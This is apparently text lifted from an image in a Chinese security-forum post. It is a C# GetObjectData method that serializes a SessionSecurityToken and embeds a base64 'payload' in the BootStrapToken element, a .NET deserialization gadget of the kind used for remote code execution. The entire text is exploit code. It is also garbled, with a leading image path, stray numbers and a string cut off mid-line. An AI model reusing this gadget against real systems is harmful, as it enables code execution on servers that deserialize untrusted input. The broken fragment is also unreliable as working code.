 public void GetObjectData([NotNull]SerializationInfo info, StreamingContext context)
5 5 11
{
info.SetType(typeof(SessionSecurityToken));
MemoryStream stream = new MemoryStream();
using (XmlDictionaryWriter xmlDictionaryWriter = XmlDictionaryWriter.CreateBinaryWriter(stream, dictionary:null, session:null))
{
xmlDictionaryWriter.WriteStartElement(localName:"SecurityContextToken", ns:"");
xmlDictionaryWriter.WriteStartElement(localName:"Version", ns:"");
xmlDictionaryWriter.WriteValue("1");
xmlDictionaryWriter.WriteEndElement();
xmlDictionaryWriter.WriteElementString(localName:"SecureConversationVersion", ns:"", value:(new Uri("http://schemas.xmlsoap.org/
xmlDictionaryWriter.WriteElementString(localName:"Id", ns:"", value:"1");
WriteElementStringAsUniqueId(xmlDictionaryWriter, localName:"ContextId", ns:"", id:"1");
xmlDictionaryWriter.WriteStartElement(localName:"Key", ns:"");
xmlDictionaryWriter.WriteBase64(buffer:new byte[] { 0x01 }, index:0, count:1);
xmlDictionaryWriter.WriteEndElement();
WriteElementContentAsInt64(xmlDictionaryWriter, localName:"EffectiveTime", ns:"", value:1);
WriteElementContentAsInt64(xmlDictionaryWriter, localName:"ExpiryTime", ns:"", value:1);
WriteElementContentAsInt64(xmlDictionaryWriter, localName:"KeyEffectiveTime", ns:"", value:1);
WriteElementContentAsInt64(xmlDictionaryWriter, localName:"KeyExpiryTime", ns:"", value:1);
xmlDictionaryWriter.WriteStartElement(localName:"ClaimsPrincipal", ns:"");
xmlDictionaryWriter.WriteStartElement(localName:"Identities", ns:"");
xmlDictionaryWriter.WriteStartElement(localName:"Identity", ns:"");
xmlDictionaryWriter.WriteStartElement(localName:"BootStrapToken", ns:"");
xmlDictionaryWriter.WriteValue(B64Payload); // This is where the payload is
xmlDictionaryWriter.WriteEndElement();
先知社区